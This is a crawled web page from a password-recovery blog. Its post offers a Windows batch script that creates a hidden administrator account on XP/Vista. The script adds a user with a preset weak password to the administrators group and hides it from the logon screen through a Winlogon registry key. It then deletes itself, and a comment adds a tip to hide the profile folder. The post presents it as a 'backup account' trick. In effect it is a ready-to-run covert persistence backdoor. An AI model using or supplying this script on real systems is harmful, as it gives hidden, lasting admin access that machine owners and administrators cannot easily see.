

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatsmypass.com/create-a-hidden-user-on-xpvista
body_size: 7332
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; "ISO-8859-1"> 
<meta name="title" content="What\'s My Pass"> 
<meta http-equiv="Pragma" content="cache">
<meta name="ROBOTS" content="All"> 
<meta http-equiv="Content-Language" content="en">
<meta name="description" content="Password recovery for instant messengers,AIM,Trillian,GoogleTalk, WindowsXP and Windows2000  ">
<meta name="abstract" content="tools to recover passwords , password recovery tools">
<meta name="keywords" content="aim,trillian,aim 6.0,googletalk,windows key,windows product key,aol instant messenger,windowsxp,windows2000,win2k,winxp,passwords,pass recovery,encryption,password tools,pass,passes,recover passwords,forgot my password,how do i find my password,Aim Password,Yahoo Password">
<meta name="creation" content="03/14/2008">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<title>
What&#039;s My Pass? &raquo; Create A Hidden User on XP/VISTA</title>

<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css" media="screen">@import url( https://www.whatsmypass.com/wp-content/themes/vizmayatech-smallbiz_3-11/style.css );</style>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.whatsmypass.com/feed" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.whatsmypass.com/feed/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.whatsmypass.com/feed/atom" />
<link rel="pingback" href="https://www.whatsmypass.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="What&#039;s My Pass? &raquo; Create A Hidden User on XP/VISTA Comments Feed" href="https://www.whatsmypass.com/create-a-hidden-user-on-xpvista/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.whatsmypass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.whatsmypass.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.4.2/css/jetpack.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.whatsmypass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.whatsmypass.com/wp-json/wp/v2/posts/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whatsmypass.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.whatsmypass.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.whatsmypass.com/create-a-hidden-user-on-xpvista" />
<link rel='shortlink' href='https://wp.me/pjyen-4T' />
<link rel="alternate" type="application/json+oembed" href="https://www.whatsmypass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsmypass.com%2Fcreate-a-hidden-user-on-xpvista" />
<link rel="alternate" type="text/xml+oembed" href="https://www.whatsmypass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsmypass.com%2Fcreate-a-hidden-user-on-xpvista&#038;format=xml" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Create A Hidden User on XP/VISTA" />
<meta property="og:url" content="https://www.whatsmypass.com/create-a-hidden-user-on-xpvista" />
<meta property="og:description" content="Nice little .bat script trick from illwill @ illmob.org that will create user who&#8217;s account will be hidden from the logon screen and the User Accounts screen in control panel. This will only …" />
<meta property="article:published_time" content="2008-10-11T10:32:07+00:00" />
<meta property="article:modified_time" content="2010-11-11T07:00:46+00:00" />
<meta property="og:site_name" content="What&#039;s My Pass?" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Create A Hidden User on XP/VISTA" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body>




<div id="rap">



<h1 id="header" onclick="location.href='https://www.whatsmypass.com';" style="cursor: pointer;"><a href="https://www.whatsmypass.com">

  </a></h1>


<!-- Links to static pages -->
<div id="navmenu"><a title="What&#039;s My Pass?" href="https://www.whatsmypass.com">Home</a><a title="Our Programs" href="?page_id=542">Our Programs</a><a title="BIOS Password Recovery Service" href="/bios-password-recovery-service">BIOS Password Recovery Service</a><a title="FreeWare" href="?page_id=143">FreeWare</a><a title="Forums" href="?page_id=561">Forums</a><a title="About" href="?page_id=17">About</a><a title="Contact" href="?page_id=10">Contact</a></div><div id="content">
<!-- begin right-menu -->
<div id="right-side">


<!-- Begin Ad column -->
<!-- You can replace Google adsense HTML code here (120x600 Skyscraper) -->

<script type="text/javascript"><!--
google_ad_client = "pub-3614908130606200";
/* 120x600, created 3/12/08 */
google_ad_slot = "3729034579";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<p>







<center>


<a href="http://illmob.org" target="_blank"><img src="http://illmob.org/images/buttons/illmobbutton.jpg"  alt="illmob.org" border="2" width="90"/></a><p>
<p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_donations">
<input type="hidden" name="business" value="sales@whatsmypass.com">
<input type="hidden" name="item_name" value="whats my pass">
<input type="hidden" name="no_shipping" value="0">
<input type="hidden" name="no_note" value="1">
<input type="hidden" name="currency_code" value="USD">
<input type="hidden" name="tax" value="0">
<input type="hidden" name="lc" value="US">
<input type="hidden" name="bn" value="PP-DonationsBF">
<input type="image" src="https://www.paypal.com/en_US/i/btn/x-click-but04.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!" width="90">
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>








<!-- End Ad column -->







</div>
<!-- end right menu -->

<!-- start post loop -->
<div class="post"> 
  <h3 class="storytitle" id="post-303"><a href="https://www.whatsmypass.com/create-a-hidden-user-on-xpvista" rel="bookmark" title="Create A Hidden User on XP/VISTA">
    Create A Hidden User on XP/VISTA    </a></h3>
  <div class="author">
    October 11th, 2008    by 
    admin    in 
    <a href="https://www.whatsmypass.com/category/password-info" rel="category tag">Password Info</a>, <a href="https://www.whatsmypass.com/category/uncategorized" rel="category tag">Uncategorized</a>, <a href="https://www.whatsmypass.com/category/windows" rel="category tag">windows</a>      </div>
  <div class="storycontent"> 
    <p>Nice little .bat script trick from illwill @ illmob.org that will create user who&#8217;s account will be hidden from the logon screen and the User Accounts screen in control panel. This will only work if its ran from an account that has admin rights. It&#8217;s great for a backup account.</p>
<pre>
@echo off
rem HideUser.bat 
rem by illwill    http://illmob.org
rem This will create a hidden user with admin rights in XP/Vista
rem ( hidden meaning that the username wont appear in the logon screen)
rem change the illwill & passw0rd to your own
rem Add once you log into your new account dont forget to hide the user folder
rem "attrib +r +a +s +h %USERPROFILE%"


SET NEWUSER=adm1n
SET PASS=passw0rd

net user %NEWUSER% %PASS% /add && net localgroup administrators %NEWUSER% /add>nul 2>&1
reg.exe ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v %NEWUSER% /t REG_DWORD /d 0 /f>nul 2>&1
DEL %0
</pre>
  </div>
  <div class="feedback"> 
        <a href="https://www.whatsmypass.com/create-a-hidden-user-on-xpvista#respond">0 Comments</a>&nbsp;&nbsp;&nbsp;



  </div>

</div>

<!-- If comments are open, but there are no comments. -->
<h4 id="postcomment">
  Leave a reply</h4>
<form action="https://www.whatsmypass.com/wp-comments-post.php" method="post" id="commentform">
    <p>
    <input type="text" name="author" id="author" value="" size="22" tabindex="1" />
    <label for="author"><small>Name 
    (required)    </small></label>
  </p>
  <p>
    <input type="text" name="email" id="email" value="" size="22" tabindex="2" />
    <label for="email"><small>Mail (will not be published) 
    (required)    </small></label>
  </p>
  <p>
    <input type="text" name="url" id="url" value="" size="22" tabindex="3" />
    <label for="url"><small>Website</small></label>
  </p>
  
  <p>
    <textarea name="comment" id="comment" cols="100%" rows="6" tabindex="4"></textarea>
  </p>
  <p>
    <input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
    <input type="hidden" name="comment_post_ID" value="303" />
  </p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="75f4c8f62e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p> 
</form>


<!-- Navigation links -->


<!-- If home, then list all the post headings -->
 <!-- If Home -->


<!-- Show footer -->
<!-- begin footer --></div>
 <!-- begin sidebar -->
<div id="side"> 
  <ul>

<li id="categories-250854251" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.whatsmypass.com/category/aim">AIM</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.whatsmypass.com/category/android">Android</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.whatsmypass.com/category/apple">Apple</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.whatsmypass.com/category/bios">BIOS</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.whatsmypass.com/category/browsers">Browsers</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.whatsmypass.com/category/cracking">cracking</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.whatsmypass.com/category/files">Files</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.whatsmypass.com/category/firefox">Firefox</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.whatsmypass.com/category/gaming">Gaming</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.whatsmypass.com/category/google">Google</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.whatsmypass.com/category/life">Life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.whatsmypass.com/category/linux">Linux</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.whatsmypass.com/category/mobile">Mobile</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.whatsmypass.com/category/news">News</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.whatsmypass.com/category/our-tools">Our Tools</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.whatsmypass.com/category/password-info">Password Info</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.whatsmypass.com/category/privilege-escalation">Privilege Escalation</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.whatsmypass.com/category/trillian">Trillian</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.whatsmypass.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.whatsmypass.com/category/windows">windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.whatsmypass.com/category/wireless">Wireless</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.whatsmypass.com/category/yahoo">Yahoo</a>
</li>
			</ul>

			</li>
<li id="text-250854992" class="widget widget_text">			<div class="textwidget"><center>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_donations">
<input type="hidden" name="business" value="sales@whatsmypass.com">
<input type="hidden" name="item_name" value="whats my pass">
<input type="hidden" name="no_shipping" value="0">
<input type="hidden" name="no_note" value="1">
<input type="hidden" name="currency_code" value="USD">
<input type="hidden" name="tax" value="0">
<input type="hidden" name="lc" value="US">
<input type="hidden" name="bn" value="PP-DonationsBF">
<input type="image" src="https://www.paypal.com/en_US/i/btn/x-click-but04.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>

<a href="http://willgenovese.com">Will Genovese</a><p>


<img src="/images/firefox.png"><br>
<img src="/images/mysql.gif"><br>
<img src="/images/php.gif"><br>
</center></div>
		</li>
<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.whatsmypass.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://www.whatsmypass.com/tag/administrator" class="tag-cloud-link tag-link-436 tag-link-position-1" style="font-size: 15.064220183486pt;" aria-label="Administrator (13 items)">Administrator</a>
<a href="https://www.whatsmypass.com/tag/america-online" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="America Online (3 items)">America Online</a>
<a href="https://www.whatsmypass.com/tag/aol" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 8pt;" aria-label="AOL (3 items)">AOL</a>
<a href="https://www.whatsmypass.com/tag/api" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 10.311926605505pt;" aria-label="API (5 items)">API</a>
<a href="https://www.whatsmypass.com/tag/attacker" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 12.495412844037pt;" aria-label="attacker (8 items)">attacker</a>
<a href="https://www.whatsmypass.com/tag/cracking" class="tag-cloud-link tag-link-834 tag-link-position-6" style="font-size: 10.311926605505pt;" aria-label="cracking (5 items)">cracking</a>
<a href="https://www.whatsmypass.com/tag/dell" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 9.2844036697248pt;" aria-label="Dell (4 items)">Dell</a>
<a href="https://www.whatsmypass.com/tag/e-gold" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 11.211009174312pt;" aria-label="e-gold (6 items)">e-gold</a>
<a href="https://www.whatsmypass.com/tag/encryption" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 13.651376146789pt;" aria-label="encryption (10 items)">encryption</a>
<a href="https://www.whatsmypass.com/tag/google" class="tag-cloud-link tag-link-833 tag-link-position-10" style="font-size: 13.137614678899pt;" aria-label="Google (9 items)">Google</a>
<a href="https://www.whatsmypass.com/tag/gpu" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12.495412844037pt;" aria-label="GPU (8 items)">GPU</a>
<a href="https://www.whatsmypass.com/tag/html" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 10.311926605505pt;" aria-label="HTML (5 items)">HTML</a>
<a href="https://www.whatsmypass.com/tag/internet-explorer" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 11.211009174312pt;" aria-label="Internet Explorer (6 items)">Internet Explorer</a>
<a href="https://www.whatsmypass.com/tag/iphone" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 10.311926605505pt;" aria-label="iphone (5 items)">iphone</a>
<a href="https://www.whatsmypass.com/tag/linux" class="tag-cloud-link tag-link-836 tag-link-position-15" style="font-size: 16.091743119266pt;" aria-label="Linux (16 items)">Linux</a>
<a href="https://www.whatsmypass.com/tag/mac" class="tag-cloud-link tag-link-127 tag-link-position-16" style="font-size: 10.311926605505pt;" aria-label="Mac (5 items)">Mac</a>
<a href="https://www.whatsmypass.com/tag/mac-os-x" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 10.311926605505pt;" aria-label="Mac OS X (5 items)">Mac OS X</a>
<a href="https://www.whatsmypass.com/tag/microsoft" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 16.733944954128pt;" aria-label="Microsoft (18 items)">Microsoft</a>
<a href="https://www.whatsmypass.com/tag/microsoft-vista" class="tag-cloud-link tag-link-411 tag-link-position-19" style="font-size: 15.706422018349pt;" aria-label="Microsoft Vista (15 items)">Microsoft Vista</a>
<a href="https://www.whatsmypass.com/tag/microsoft-windows" class="tag-cloud-link tag-link-401 tag-link-position-20" style="font-size: 22pt;" aria-label="Microsoft Windows (48 items)">Microsoft Windows</a>
<a href="https://www.whatsmypass.com/tag/mysql" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="MySQL (3 items)">MySQL</a>
<a href="https://www.whatsmypass.com/tag/nvidia" class="tag-cloud-link tag-link-231 tag-link-position-22" style="font-size: 10.311926605505pt;" aria-label="nVidia (5 items)">nVidia</a>
<a href="https://www.whatsmypass.com/tag/operating-system" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 15.706422018349pt;" aria-label="operating system (15 items)">operating system</a>
<a href="https://www.whatsmypass.com/tag/password" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 12.495412844037pt;" aria-label="Password (8 items)">Password</a>
<a href="https://www.whatsmypass.com/tag/passwords" class="tag-cloud-link tag-link-14 tag-link-position-25" style="font-size: 9.2844036697248pt;" aria-label="passwords (4 items)">passwords</a>
<a href="https://www.whatsmypass.com/tag/pdf" class="tag-cloud-link tag-link-764 tag-link-position-26" style="font-size: 9.2844036697248pt;" aria-label="PDF (4 items)">PDF</a>
<a href="https://www.whatsmypass.com/tag/php" class="tag-cloud-link tag-link-314 tag-link-position-27" style="font-size: 9.2844036697248pt;" aria-label="php; (4 items)">php;</a>
<a href="https://www.whatsmypass.com/tag/python" class="tag-cloud-link tag-link-448 tag-link-position-28" style="font-size: 9.2844036697248pt;" aria-label="Python (4 items)">Python</a>
<a href="https://www.whatsmypass.com/tag/ram" class="tag-cloud-link tag-link-202 tag-link-position-29" style="font-size: 11.211009174312pt;" aria-label="RAM (6 items)">RAM</a>
<a href="https://www.whatsmypass.com/tag/registry-editor" class="tag-cloud-link tag-link-404 tag-link-position-30" style="font-size: 10.311926605505pt;" aria-label="Registry Editor (5 items)">Registry Editor</a>
<a href="https://www.whatsmypass.com/tag/twitter" class="tag-cloud-link tag-link-386 tag-link-position-31" style="font-size: 9.2844036697248pt;" aria-label="twitter (4 items)">twitter</a>
<a href="https://www.whatsmypass.com/tag/ubuntu" class="tag-cloud-link tag-link-414 tag-link-position-32" style="font-size: 11.211009174312pt;" aria-label="Ubuntu (6 items)">Ubuntu</a>
<a href="https://www.whatsmypass.com/tag/united-states" class="tag-cloud-link tag-link-239 tag-link-position-33" style="font-size: 10.311926605505pt;" aria-label="United States (5 items)">United States</a>
<a href="https://www.whatsmypass.com/tag/unix" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 12.495412844037pt;" aria-label="Unix (8 items)">Unix</a>
<a href="https://www.whatsmypass.com/tag/usd" class="tag-cloud-link tag-link-39 tag-link-position-35" style="font-size: 17.247706422018pt;" aria-label="USD (20 items)">USD</a>
<a href="https://www.whatsmypass.com/tag/web-browser" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 9.2844036697248pt;" aria-label="Web browser (4 items)">Web browser</a>
<a href="https://www.whatsmypass.com/tag/wep" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 13.137614678899pt;" aria-label="WEP (9 items)">WEP</a>
<a href="https://www.whatsmypass.com/tag/wi-fi" class="tag-cloud-link tag-link-274 tag-link-position-38" style="font-size: 10.311926605505pt;" aria-label="Wi-Fi (5 items)">Wi-Fi</a>
<a href="https://www.whatsmypass.com/tag/windows-7" class="tag-cloud-link tag-link-608 tag-link-position-39" style="font-size: 11.853211009174pt;" aria-label="Windows 7 (7 items)">Windows 7</a>
<a href="https://www.whatsmypass.com/tag/windows-2000" class="tag-cloud-link tag-link-431 tag-link-position-40" style="font-size: 10.311926605505pt;" aria-label="Windows 2000 (5 items)">Windows 2000</a>
<a href="https://www.whatsmypass.com/tag/windows-nt" class="tag-cloud-link tag-link-403 tag-link-position-41" style="font-size: 9.2844036697248pt;" aria-label="Windows NT (4 items)">Windows NT</a>
<a href="https://www.whatsmypass.com/tag/windows-vista" class="tag-cloud-link tag-link-430 tag-link-position-42" style="font-size: 11.853211009174pt;" aria-label="Windows Vista (7 items)">Windows Vista</a>
<a href="https://www.whatsmypass.com/tag/windows-xp" class="tag-cloud-link tag-link-402 tag-link-position-43" style="font-size: 15.064220183486pt;" aria-label="Windows XP (13 items)">Windows XP</a>
<a href="https://www.whatsmypass.com/tag/xp" class="tag-cloud-link tag-link-16 tag-link-position-44" style="font-size: 16.733944954128pt;" aria-label="xp (18 items)">xp</a>
<a href="https://www.whatsmypass.com/tag/yahoo" class="tag-cloud-link tag-link-831 tag-link-position-45" style="font-size: 10.311926605505pt;" aria-label="Yahoo (5 items)">Yahoo</a></div>
</li>
  </ul>
</div>




<!-- end sidebar -->

<div id="footer-banner"> 
<!-- Ad Banner -->

<script type="text/javascript"><!--
google_ad_client = "pub-8739692250523982";
/* 468x60, created 3/11/08 */
google_ad_slot = "3416315620";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

 <!-- Replace this line with real Ad code -->
</div>

<!-- If you are using/modifying this theme, please leave original credits displayed -->
<div id="footer"> 
  &copy; What&#039;s My Pass? 2008 All Rights Reserved<br>
  Powered by <a href="http://wordpress.org">WordPress</a> with <a href="http://www.vizmayatech.com">VizmayaTech SmallBiz_3 Theme</a>.  <!-- Please leave credit unmodified and displayed -->
 </div>


<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://www.whatsmypass.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679353266' id='akismet-frontend-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'4659819',post:'303',tz:'-7',srv:'www.whatsmypass.com'} ]);
	_stq.push([ 'clickTrackerInit', '4659819', '303' ]);
</script>


<!-- Woopra Code Start -->
<script type="text/javascript">
var _wh = ((document.location.protocol=='https:') ? "https://sec1.woopra.com" : "http://static.woopra.com");
document.write(unescape("%3Cscript src='" + _wh + "/js/woopra.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!-- Woopra Code End -->

<!-- google analytics Code start -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10085760-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- google analytics Code start -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbd8edccf8bb4898883952a17e2d1242","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 15:03:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
